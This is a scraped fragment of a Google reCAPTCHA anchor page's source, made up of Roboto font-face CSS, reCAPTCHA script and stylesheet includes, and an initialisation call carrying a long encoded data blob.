  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="PUkuPY9O6aJ3qFA958ro1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="PUkuPY9O6aJ3qFA958ro1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PUkuPY9O6aJ3qFA958ro1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22XsKew4oaw6fChcO0S8OiwqF+OsKxOMK1eX9ww7HDryvDpMK/wpbCvE3Dvl/DlAoLaA8XewASR8KuwrZjwrtGIwc1w6TCrQVBw63CiUJTwpAPKljClUY2w4fCl8Kqw4t4D3fCsl/Ds8KNM8KTwrDDjFsvIMK2wp/DhsK1I2Elwo3CoMOfZ8OVwo7DpCTDkF0HfMK4wrXDmMOFYMKWwqBVw4UcBV/CtsKkHRx8KhbCnUTDnsKtw4TCmcOtw5vCicOwZMKiwqvDphTDoCTDm2IiwqrDscKtZcKREcKeF1MdwrM8wpA6eAPDqAl4w6TCijfCl392wobDjRfDt0ZUw4DDiGUOw5I7w67DrDDCoiQ/w77ConpjNUptcXjDoiErGMOkTFXCqsOgW8OcwqRUDcK9wofCpMOAw6TCkT/CnnguPCIaIHc/w6jDkgFbWCzCkWhUwozCgsOiw6ZPE8O/wpnDjmwxDsK5JC3CnHTCm149wqPCsMK+PShtw5nDhz/[base64]/DnQjDkkvClsOcwr9KFh7CqmMBwoxaw79Zw6FcJMOrHx1aw4TCuMKQw63CghjCkgjCtmfClW7CmSBhV8OAKUdCAsK4wr7DgQgRw7PCqi3DgcKXJsKfP0XDmcKFw7LCpyvDshg+w5zCsykRQ0FNwr9YHcOzBsK3w5jCnH7CjUnCn8KNWMKfBRpedRwWw6/[base64]/w6YNwqZ4wr9vUQLDoMKJFDcoKzHCqMKXKMO2wrDDgMO7SsKmw4IBOMK+wqwfwr3CscK4bWNfwq0dw59mwrElw7XDpsKQdsK4wpByRB7CpGM7w6QLfSEEwq0jw7bDgMO5wrbDvsKew7wHwq5NDFHDrMKmwpfDuFPCmsOjYsK8w7XChcKnWMK9CsOkdhDDocK/QWTDh8KhIcOLdmvCi8O6d8OMw55VQcKNw5/Ck217wrgAfjsQwp7DsG3DnsO9wq3DiMK3Ox9/w4LDk8KcwrzCikDClxBywrR1YcOPTcO+wqLCucK/wpDDk3PCq8OmXMKQBMKgwozDtl1oV1Z7Y8KAW8KHAMKDwrfDnMOiw6grw5hCw4bCuytcwrDCoEvDt0vCqFrDp2oAw4XDrMKnE8K/wrdJRxcZwqvCisKrDw3CtmBnwqYww4wmEcKxdGgeE8KKCErDoCFRwowgwrbDoMOSXcK9Z8OWwpNvw6bCmMKNV8KeZMKYU8KLH2wfwrbCv8KpOgPCmm/[base64]/DpcOkFwjDpMOedcOqw6PDmDzDtcK4RicRMcOQd2o8ZcO+Hg3ChSk3O8Kmw43CmcK1L37Di2XDpMKFwpPCgsKyd8Oyw4nCvzLCisKmw6N/w4EqDAXDuTACw6JawpZOfUdUwqLCm8KnT8KZTQvDqRI1w4HDosKcw5rDrmAbwrTDj8KNAcKjejwGYjjDoX5QOcKuwqHDmm8DLkpURRzCiWTCqxsDwoQXN1fCkiPDpnB9HcO/w7PCtXbDlMOKBVlRw745fXxdw5/DlMO9w7kswpwYwqNewqDDqkhJdlTCrGYOYcKeCcKew6LDuGbDmW/CrXohSsKwwpJGFyHCssOxwp3Ciw7CvcOPw6/DtURsJgzChxLCmMKHwoV6w6nCjXFvwpTDihQ7woLDp3IqP8K0XsK6PMK6wrBJw5HDkMOzLjzDpwbDizzCt2nDt07DtDrCvwXCkMKkEMOIFsKWHMKMcADCjXNpwp7CnGYKJUE5AC/DiW/[base64]/[base64]/Ci8KkwoHCpMKpw4YMWsOOHcOlw4HDrTXDjF3Cqg/[base64]/w7ZeLcO0w7bDgMKRwpFDa8OgwptwwrjCvj7CpcKewrhUG8K7YFVqwoLCsMKdA8KieFZrf8O2w5lFe8KNdcKuw6wyBRc6QMKmPMK5wpJFFsOPS8OHw65Kw5fDsFDDs8OJw7zCsGPDvMORX1PDvsKdE8KuA8OIw5XDgiRPF8K3w57DucK/[base64]/DvcO0UkrDkRdQVz7CgnPCoxIoeQwAwpEDwrPDl8KLwpB3CcKCCH8jNcOuJcOtccKawrU/[base64]/DjivCncKWw4E7w7zCt8KIwqPCl8KnBBskwrbDix8rCmvCuMK/[base64]/DnMKgLcO0wr4WeTnCrx/DlC/CrBHDq3U4wqtHwoJ4w5rCkAzDvxXCksOWRVrCgijDt8KbB8KoPgFyN2PDi1EewprCpcO+w4bCqMOlwrTDhxLCrkHDqHjDrAPDrMKNB8Ksw4sOw606TUIowqjDl00cw4MWAQVpw5RxWMKuKA/[base64]/[base64]/CoDdmw6PCkcOAw7htHzIsBsOYaw/CicOswo7DgFZRQ8OJSBjDvHJow6/Cg8KBQjTDulZ1wpzClSPCuBlQP2HCuRQgQlwlC8Kmw5PDjQ/Di8KYcHQmwoc6wrjDonBdLcOHYl/DmAUhw4HCiHsifMOJw5nCpwBDLhnCsMOYfGwHYCnDo2pMwoF3w5UoUlVEw4gLCcOuV8O8FQQBX3B1w5HDosKAFFjDjB9ZeTrCgCR7XcKCUsKqw4VKXUdCwpdew6PCjzjCuMKZwqV6a0fDu8KDSy/CgA06w4JbEj1jPipFw7PDvMOWw6XCosK2w6XDlX3CtFBJX8OUwp1pD8KzP0LCs0dbwo3CkMK/wqnDg8Oow5zDoy/Csj/Du8Kbw4YLw7zDgsOuCGRSTcKbw47DlVfDlBrCjzjCk8OmPjRuQEMmaFJFwrghw65JwqvCq8O1wop1w77DlVvDmibCrG4TFsK3HDxWBsKNMMK0wozDosOGQklDw4nDgsKVwo5ew6bDqsKnfFvDsMKcMgjDg39gwqAIRMOzJUZdw6AvwpYKw6zCrT/CmhN/w6PDucKrw59JXsOOw4nDmcKewqHDhFjCqnhQUhXDu8OpaAFqwqhawpdFw47Dlgl7GsKOV1w9V1rDosKlwp3DrTNzwpEwc1UjGmZmw79TTBAww69aw5hOfjpvw67DhsK4wrDCtsOEwo0wOsOKwrnCsMKCMAHDkn7CnMOsOcObYMKPw4LCj8K/[base64]/AMOVKcK5woXChcKSwqN+MzEsw77DjMOqwrHCjsKYw6QzUsKfVsOYw5Rnwo3DhGTCuMKdw4fDnEXDr0klKAnDt8Kyw60Ow4bCn0XCjMOVf8KaG8Klw77DksOiw4ckwpPCvDrCrsKqw7DCk0zCrsOnKsK/M8OscDTCm8KDacOsP2JNwohTw7rDm2PDosOpw7dowpIwR1Vaw6rDu8OQw4/DvsO2wrnDssK/w7QdwqhVPsKqCsKUwq7Dr8Khw4LCicK6w5IGwqPDiClSOl8nfsK1w6FzwpXDqi3DhQTDvsOXwpPDpwvClMOqwppMw5zDmW/[base64]/YFhxw7PCpUppQMOvwrQNwpXDoSsKw63CnwVBa8OSW8OMMsOYMcO2ZG7DrR9Bw7jCvxTDhylNb8KAw5VNwrzDvcOTRMKJJCHDk8OQNMKjYMKewqDCtcOyOE5VS8Obw7XCjX/Ckycswp8MZMKgwqXCiMOTARAmXMOBw4DDnnEUesKNwrvCv0DDnMOhwo1MciUYwpjDtXXDr8KQw7I3w5fDsMKewp3CkxsHVzXChMOKIsOZwoHDt8K/w7gtw7LCkcOtAjDDv8OwSxrCgMOObw3DsF7ChcOUSR7CiRXDu8OSw6t1N8OIQMKjJcOxIDvDvMOVQsOzG8Ovd8Kcwr3Dl8KoZRVpw6DCnsOEDWvCkcOHA8K9BsOIwrBowqdqbsKQw6PCsMOzSMOZNgHCuH/CnMODwrQWwoFyw4tXw5LCtxrDn2nCmjXCiizDh8Ofd8OswrrCpsOKwqLDnMKbw57DjUgAcMK+JGnDtA9qw7rCrjt/w4NOBQrCgS3ClFjCjcOjXcKYEMOhXsOgTitcAC0ywrRlG8KWw6TCpWQGw74qw7fDscKVSsKVw6RXw5nCmTHCsDsDJSvDo23CoRcRw7ZIw6h7DkfCkMOgw4rCoMKiw5QTw5jDpsOWw6hkwp0CQcOQDcO9P8KPQcOcw43CpMOAw7/DicKzAh0NBBomwo/Do8KqEWTCs2VNMsOXIsOSw5fCq8KRPMOVAMK3wo3DjMOPwoDDicODCBhfw4Bqwo0GKsO8WsOibsOmwp1DcMKRDVTCvnnCgcKhw7UkaUXCghDDqsKcfMOqBMO8NsOMwrpeUMKLSiBmTinDqm/Dk8KAw6d1LHPDqANETQ5PVTc/[base64]/w4Y6wpHDtcKRw64Lw6cRw4TCkA7DnsK/Q0bCqgHCsXUywpPDk8KSw4tVR8Onw6DCt18gw5fClsKPwoMrw5DCtUFVYsKQTyLDm8KfGMO0w70jw7QeH2TDqcKXIyLCtEBIwrUDUsOpwqLDjX7CpsKFwqF+w5bDmSEywrkHw7/DqhHDnwLCucKuw7zCvi7DqcKqwrfCgsODwptGw4fDgSV0e2ZgwpxOf8KAYsKyPMOUwpxwfTfDoVPCqwvDlcKpK1zCr8KYw6LCqy82w4/Ct8OmNh3Ch3RiGcKAQCPDr08KPwxfN8ODEkB9alHDjFXDiXrDosKlw5HDnMOURsOwHFvDrsOwZGlwPsK1w5RRNkLDtz5gDcKlw5/CqsOfYsObwozCtCHDmMKuw5lPwqzCvHTCkMOxw4Jtw648wobDhsKzPsK2w6FVwpLDuHfDhidgw4zDvQPCsSfDuMKAL8O3YsOWJ2FmwpJpwoU1wo3DvQFbNDkkwrdOMcKYP3wmwoDCvUYsHi/DtsOASsO1wrNrw6bCh8KvV8ORw5PDr8K+cgjDh8KgS8OGw5rDiF1iwpIQw5DDgsK/RA4Tw5XDjSJTw6jCnEvDnmQBaCvCu8Kmw7fDrC4Mwo7DsMKvBn9Aw5TDhyQkwpjCnApbw6TCkcKBNsKsw7RNwooMR8OMYx/[base64]/CkEcARsKRw77CisOBw5IGU3DCjMKQDMOdPxjCkjHDsEbCt8KsPjXDhjPCkUzDpsKIwoTCumsuJkcWSCokWsK3V8KJw4bCskvDi0kjw6rCvE1lOHfDsQTCi8OfworDnkYTfMOtwp40w5lww73DosObw68HZ8K2AW9nw4Zmw63ChMO5YSYiexcZw50EwoYdwr/[base64]/Dt1PCg8Kqwr/DocKmecOBwq3DuX1YNcKlw4XDnMKvZcOVw7bCj8O4HsKqwpFhwqFiZB5Ef8OrQsOswoJXwqlnwrtkbTNUPWzDngbDmsKrwpI6w6IOwoDCuHBcI23Cq2RyDMOEJgRyBcKQZsKTwqvCvsK2wqbDi1h3TsKMwqLCssOmbzDDuj4cwq/DqcOdHsKJPhAUw53DvRIKVDNaw60vwoQlD8OYUMKhIgvCiMKxSH/Dj8OnJXDDmsOBBypMRTAMZMORwoECClJBwop9VwvCik1yESZBdmAQZAjDpsOYwr7Cj8OwfMOkWTPCtiPDj8KUXMK/[base64]/[base64]/[base64]/CnmjCmsOPDMOjwrs7wpUKCsOJwoxYwpzCmcKaN8K+w5BXwqpzPMK+HMO0w5oSAcKiNsOjwpVdwpEDdSs9QBIeKsKFwq/Dv3PCsngPUkDDh8KqwoTClMOcwrHDn8KXEiM8w5Y0B8OQE1zDgsKfw4lTw4PCo8O+K8OBwpfCsn8ewqPCscO8w6Z6BjpAwqLDmsKRSC5YRGvDssONwqbDjREgHsKxwqjDv8O5wrXCqMKmKgbDqDjDjcOcHMKvw5diaFASSALCtEh/w6zDpl5+L8O0wqzCjcKNWDUnwoQewq3Dg3/DqEUPwrwtYMOjczMkw4rDhFbCgBNEZGXCnAt0WcKHGsOiwrHDl2UpwqFrZ8OlwrbDjsK8NcKSw4HDgMK7w5Nvw70/Z8KEwqHDpMKgRx9BT8O4bsOaE8OQwr5qdVlfwosew7YpNAQCMwzDnlV8EsKBaixafX94w5Z8JMKSw7PCqcOOMB8Uw7hhH8KOFcO2woolU3/CkF05YsKQQzPDrcO3GcOMwoBrJsKrw4DCmSMew7Ygw5xJRMK1EA7Cr8O/H8KSwp/DssO/wqc7Xm7CnkjDqQQrwpoWw5nCi8K7OGLDvcOxAn3DncOYG8KpVyXCmDtOw7lwwp3CvRYVEcOuEBdwwpseccKzwp7Dlk/[base64]/SF4Jw4XDuBfDii/DrXTCosOAworDl8OgBMO1fsO6wpByHFMbR8OFw7DCn8KaE8OYdgwnLsO3w41vw4rDgFoEwp7CrMOmwpYUwpVHwoTCgzTCmh/DsU7CrMOiacKyX0kTwovDhiXDtBM7fH3CrhrCncOKw7nDpcOwQURGw5/[base64]/[base64]/DjMO/wr4lKcKCw68KwpnDlsOzGcOGwrlTwqs8YV9MNBknwoLDtsK0csKBw7o0w7/ChsKqSsOQw5jCtRzCnzXDkw0nwoIWMcK0w7DDh8OTwpjDsDbDv3sEN8OzIBMbw4HDvcK3WsOpw65Mw5ZJwqfDln7DqcO/[base64]/Dl8OcwrLCsjLChRrDsmkVbcOSF0seF2LDjAFQLENZwqbDpMOfUX83KBfCgsKbwpgLCXY9eQfCsMKBwozDq8Knw5HCnzXDvcODw6XChlVkwqjDmcOqwrPChMKlfF3Cl8Kwwq5uw5E9wrXDvMOVw6dxw6RMA1pAS8OVRxzDtDTDm8ObU8K8aMKsw6rDv8K/[base64]/DuhrChynCnixjwo3CrMK+fDHCgwM6PhjDpMOYDsO0E3bDvGHDn8KHXcK2OcOaw4nDlVwmw4rDo8KsHzQjw4HDshHCpUZQwrFRwr/Dt3VpCzjCqDzDhw1pCHjDnlLDlwrCjXTDuBcnRDVFcBnCiis5TFcgw4IVcsOpXQwnYEPDtx09wrxVW8OTdsO7V0t1bMKewqfCrWBOR8KXVMOOSsONw7sbw6RVw6/DnyYFwppGwqjDsjrCucOXBmbCsi4dw5vClsO6w5xBw4d0w41mNsKKwpZGw7XDp17CiEofaUZuwr/[base64]/w6XDmk4+wpDCqW/[base64]/[base64]/w6vCtE5DwoQiNcKJw5NxCHRwPDsfaMKmQWEpAsOdwo4LQypEw5B0wrfDvsK/MsOFw4/[base64]/Cq8OKwrVXfVJ7QcOMw40NwpXCmMOFwpwIwpHDnRoqw41+KsObSsO1wrNgw6/DgMKewqDCtmkGBSzDvk5fG8Ogw5fDrU8NKMKzF8KTwq/Co2VCKS/DksKiRQrCkj8rDcOjw43Do8K0PFXDr03ClMK4EcOdGWTCuMOnKsOCw5zDniNKwpfCjcOuTMK2TcOxwrjCsApZaQ3DszjCuhVqw6Udw7LCi8KkHcKEbsKcwoNMO25ywp/CucKlw6XCncK0woQMCTBcKsOKL8Oowp1DTAxlw7J2w73Dn8KYw48wwoTDmDRhwpPCukoVw4fDosOSB3vDl8ONwp9Ow7fDmjPCinLDjMKVw5QXwpDCjULCjMO1w5YHSsOVVXbDqcKfw7RsGsK2JsKMwoFCw5UCBMO2wolvwoAfDxHDsR8QwqdzYjjChDJYOB/Dnk/CtWAywqUVw6HDnEFneMO5XcK+GQHCncOawq7CuGVxwpfDt8OsKcOZEMKqa3MVwq3DhsKAGMKAw6olwpQ+wr7DtB3Ch04mPGIySMOZw5AtMcOZw67CgcOZw7FhYQFxwpHDgRjCoMK+SH1eJxfDpwfDo19+Q2NOw7/Ds28CJsKKXcK/PwPChsOSw7fCviHDtsOGF2XDhMK/w79Fw74NQjRTUS/Dj8O0D8KBWmddG8Omw6VVwrPDtyLDnXwiwpHCtsOKWsOJDkvDjSFpw65twrLDg8KqXWXCo0NVIcOzwovDvsO5bcO+w7fCpn3DsThESMKsTxtpcMKxcsKhwrMfw7oFwqbCtsO6w5bCm3Arw6LCnF1hTMOEwrs4D8KqMGIsZsOqw6/DlMO2w73Cp37ChMOrw5/CpFXDrQrCsxfDncKbf27DizrDjAfDmiU8wqstwrB7wrbDmT0Fw7rCiXpQw5fDmz/CpXLCsEbDksKdw4QIw4bDrcKoFAvCuFnDlwUAJijDu8ODwpTCo8O/XcKtwq4+w5zDpTA1w5HCllJxR8KKw6nCqMKlNsKawrF0wqzDqMOgSsK1wpfCoD3Cu8OWPV5uWgg3w6LCkh/[base64]/CvwRRw6TDpcOaw6HDuQvCkEkwwpYuXn7DtHBWTsKew51ewrjChMKjbDlBW8KRFcO8w4vDqMK/w4rCqcKoDSXDksOtcsKHw5LDnDnCisKLPWx6woA2wrLDi8Kuw480FcKuQwrDicKdw6TCs17Dj8OcbMKSwrVfGEZxCzZeDRBhwqnDmMOvV3Row5/DhW1dwopRFcOyw4bCr8Odw5PClE5BIQpUZG5nF3N0w7/[base64]/Cp8O4LE5UJcKww6/CkRJ9w5DCncKtw6zCtgsTdMOoZzYGfBkew4ovdENrWsK1w4l5E3h8cEjDnMKFw5/CmcKlwqFYdg8GwqjCtSLClDnDnMOUwoQfMcO9E1oZw4UaHMKjwoRkNsOvw4hkwpHCvEvCusO2L8OGTcK7IMKKWcKzXMO9w7YeWwnDgVbCsx8AwrJxwox9DVwgDsKjFMOTU8OgaMO/TsOuworCnU3Cn8KEwrdDCcK+acKMw5omd8KdH8Ktw67Drjssw4IVEBjCgMOTd8OvT8O4wpRTwqLCjMOdBEBGYsKZI8OnVcKOLAZhMcKAwrTCoCjDl8OEwpNWF8KjHX0tdsOmwqvChcKsbsOhw4MDJ8OBw5AOVAvDjmrDvsKvwpI/[base64]/DvsOmwoDDkcKBCsO0w6VzYcKJwqPDnhDCu8KrO8Klw60Tw4/[base64]/CvB1kwrQ/TxwpOcKZOHlFIGjCvzxMRklSbn94WVE3ABfDtBcYWsKvw7lbw6TCv8ORHcO8w6MFw7l8a3DCm8OfwoFhBA/CujtUwpHDs8KPIcO9wqZSW8KjwrnDvsOQw73Dv3rCuMKuw4dPTDPDh8KJSMK6AsK+TSpSfjMTBhLChsKEw67Doj7Cu8KqwqVPHcO/woteEMOoScOoP8KgJgnDgGnDn8KcN0XDvMKBJhInCcKqBSxlbsKrGT3DoMKpw48hw5LCi8KGwpY8wqgkwpXDj1PDtkvCqsKsP8KqNDHCicKrB1nCk8KuFsODw7Qdw6Via0Qdw6Y+Gx/[base64]/Dq8ONwo0+LsO6YnloOsOKGS8sOBRjbsKGNVnDmk7DmgFxAAPCtnAawqNZwpUsw43DrcKWwqHCu8KvTcKbLTLDtlDDvBsLJsKYD8O7YDdUw4bDvjFUU8KQw50jwpAowpVfwp4Kw6TDi8OjNsKpScK4MDE7wqZowpovwqXDgCkWHV/[base64]/Dik1/w7DCjMObw7dsPHPDrsO2acKPP8O3wpBlHDPCvMKtcT3Do8KlA0xCQsOow6jCixvCjcKUw4zCmyDCqyYrw7/Do8K5VsKyw73CosKHw5fCtVrDgxAnGsOfGVfCo0HDkXEtHsKCMB0ow5lsCht7JcO/wovCm8K2VcKpw5XDoXgjwqxmwoDCqxnDv8Oqwrx3wpXDjw3DlxTDvHFrf8O7EVzCnCzDrS3CvcOWw7wvw77CvcKTLy/DhCRCw5RufsK3KmjDgx0mFGrDsMKmc25BwrtKw41mwqUhwo1rTMKCVMOFw6wOwoo8A8KOccObwpUaw7/[base64]/DrmxIdGIxwrTCuMO6wqfCmUHCp8Ojw4gEfsKdw7vDkBvCgsOKZMOawpwyJ8KMwpHDulHDvSzCi8Kzwr7DnBDDjMK2T8OIw6bCjGMYOsK6wr1DfcODeBNHQMK6w5YBwqQUwrjDqiYmw4fCgCtcR354HMKFGnUFHmbCoH5ec0xLGAY4XBfDo2LDmT/Cih7CjsKeBEXDuHjDsi5Yw4vDmloHwrM/wpjDmErDo0p8cU3CvHUVworDnUTDisOZaXjDqUFuwo1RbG3Cn8K2w7Jzw5vChzYsDicXw5oACsOoQnXCqMOQwqEvZsOCR8Kiwo5Zw6lewqN/wrXCpMKpUGTCvEXCmcK9a8Kiw6dMw5vDlsO6wqjDlzLCs3TDvBEIc8KUwrIzwqMBw61ZI8OwZ8OJw4zDlsO1bUzCjGXDv8K6w6jCpHnDssKywo5nw7Fvwq4/woERdMO9WV/CpsOjYml9ccK1w7R6Wl16w68PwrHCq0UfdcOdwoAOw7VLNcOhdcKIw4rDnMKUIl3CsyzCk3DDosO7IcKEwrEdDArClgPCrsO3wrnCt8OLw4TCgXDDqsOiwrXDkMOBwoLCq8O+E8KnJkwdGhbCh8Okw5/DnTJPYhJwBMOoehonwpPDmD3CnsO+wo3DscO7w5bDlgXCjSsUw7/CkzbDi1o9w4bCucKoWcK/[base64]/[base64]/[base64]/[base64]/DhMKowqMcdcK7YS7Ctl8oWx/CjsKMw5QCwossZcOtwpx5woHDo8OZw4I0wpTDhcKCw6rChmHDsxIKwoLDiiPClSsfTlBPcS01wpN6HsOiwoF5wr9ywrTDp1TDmlNOXzJww5HDkcOdA1R7wqHCoMKrwp/CgMO+EG/CrcK3FBDChW/DnAXDvMK7w7PDrR5SwrouDBRWA8OFDE7DiGIKdEbDoMKMwqDDvsKyZzjDuMOVw6QDIcK9w5rDkcOkw6vCh8Ktb8Oiwrt/w4ExwqXCscKGwr/[base64]/DgMO+PE5iw408S8KwwrArVMKCw5YJGVfDom/DowdewrTDtsK6w7Efw5loIgbDvMOBw7rDoCE3wqzCvi/Dn8OJJHkBw7hfNcKTw7ZZV8KRb8KrXcO8woTCvcK/w65TFMKMwqgjCTfDiDsVCijDp0MQPcOeI8OIJAtuwo4EwoDDlMOwGMOuw7TCj8KXXsOjasKvU8O/w6/Ci13DjEFeXBECwr3CscKdE8K7w4zCj8KhGHo/[base64]/[base64]/Chw7DnBLCmsOxe2tvwqE1wrJ4bcKWdDHDksOgw7/Cny3CmXl7w4rCjFzDiCTCmQBPwrPCr8OhwqgCw7spa8KUckbCi8KFA8OjwrXCtCRBw53DiMKnIw8BYsK+MkYpbsOMOG3ChsK/woHDgVRPKicTw4XCm8Ocw7tRwqnChHbDsi0lw5DCsAtSwpgUVzcFcUfCgcKTw4HCrsKWw5IQATHChQ58wrJtI8KlbMKlwpLCvhYlVybCmU7Dj3Yxw4k5w7/CsgtHc2lxLMKPwpBgw4Bgw6g4w4XDvW7ChSXDm8KMwp/CqToZRMKrwo7DuUYrTcOlw6DDpMKGw4bDs2TCuBJVVcOmKcKyNcKNw6nDp8KDAVllwofCi8KlWkQ1K8KxBzbDp0RXwopAfUlmXsODQ2/[base64]/CkgNfwrRiw6ZPwpR0G8Krw4/Dj8OEPMK3wrrDmy3DjsKzQMOgwpDCu8OTw5XChMKaw71lwp41woFiRTHCuS3Dm2tVWsKIXMKNfsKhw6LDuA9iw7cIURXCihIgw4kcFgfDh8KdwqXDvMKzwpTDuyNMw6bDr8OLV8KTw5pkw49sLMKxw5MsIcOywqDCukPCn8KxwozCrFQLY8OMwqgeYi7CgcK5UR/[base64]/ChyPDuMKGDXrDpjBWwoHDtMO9wr0me8K/[base64]/CmMO9TMKpPGtVZkxVasOoQ8O9w7hyw6LDh8KkwofClcKLw77Cm1hLfjs7XgVfeR9Bw4HCj8KLKcOjUBnCqTrDoMOhwp3DhkTDlcOgwodXHjvDh1JfwrVef8O+w48Ow6h+P2PCq8OdFMObw71WOBdCw47CtMOBRgXCnMOiwqLDi3TDicOnHyRPw65Qw7k/McO5wqx5YmfCryAiw49QTcOVUVTCh2DCiBnClAVMGsKqa8KFKsKzecOSe8OGwpAGK14rCGfCq8OYXhjDhsOCw4fDtBvCnMOqw41+WB3DjW/Cv0hhwo44Y8KNTcOrwrRvUFRDU8ONwr1eOcKxdBvDmifDuDkXATceVcKLwr5YW8KjwrpvwpdKw7nCpHlswpp3dgHDj8KrWsOAAkTDkRZOIGrDrmzCoMOAfMOOFxZQUXnDlcOEwpXDow/ChScXwo7Csy/CtMKxw5fDt8OUOMOMw4HDjsKGHBAoGcKfw53Dn2Faw6zCpmHDtcK7NnzCsVNRdXktw5nCl2zCgMK1wrDDrWR9wq0Pw5BRwos2cGfDpE3DhMK0w6/CrsKvTMKGWWdATgbDmcK1PRvDp1kvwpXCs1Ziw5wyP3htRw18wpXCvcKsA1c8wpvCrm1Zw7YnwrnCksKZUT/DiMK8wrfCi3XDtTV0w5bDlsK3FsKfworCm8Ouwo15w4cOdMOlLcOZYMOAwqPCusOww4/CgxDDuCvDrsOdE8Khw7jCjcOYcsOuwo54HSDCmkjDoTRrw6rDpS9+w4nDrMOFEcKPXMKSCnrDhXLCg8OLLMO5wrcuw6zCjcKdwqfDkTULR8OpIFTDnEfClRrDmWLDgkB6wqEFNsOrwozCmcKywr8VV3TCuU1qHnTDrcOiRMKyehFAw60AXcOZScKJwr7DjMOuBC/DpsK4w43Dm25vwpnCj8KbC8OfcsOIQyfCgMOUMMOWbQdew5Y6wobDiMOiK8OKZcOmw57DunjCnXNZwqXDuQjDk35swojCv1M9w4JeA1M3wqRcw4B5HRzChgfCu8O+w5zCgDTDqcK/[base64]/Y3TDjjTDuQnCpxvCiy53w4rDm08GSzEKFcKqaglCexjCtMORSVYsHcKcKMO8w7gaw6hofsK9SElqwoHCucKnFBDDlcKOcsK4w6BUw6A6OhgEwpDCig7CoQMuw6sAwrUhI8KswqpkUnTChcKRYw8Qw7bDlcOYw4jDisOQw7fDr0nDtk/Cp1HDgjfDqcKWW37Cn1AyB8K3w690w7PDinnDvsOeA1XDp2vDtsO0UsOTO8KGwqXClFYCw7U6wo0wIsKkwph3wprDo3fDpMK6E2DCmDgvNsKPDCfDm1FmCUhNbsKbworCjcO7w7ZvKlrCvMKobD5Xw4A/HULDmG/Ci8KSHMKKQsO3SsKZw7nCiCjDhlLCvsKFw4BHw5ZYC8K9wqXCoBLDglTDil7DpEnClQfCnUrDuikEdGLDijgtehJXEcKufzvDncOfwqbDosKdw4Fnw7A0w7zDj0jChEVfesKTHjtudR3CpsOZCRHDgMOpwq/[base64]/Cq1LDomcRwrXDgRRewqDDkhUkasOVO202LMOxBMOTDC7DscOKC8KXwq3DvMKkFygdwo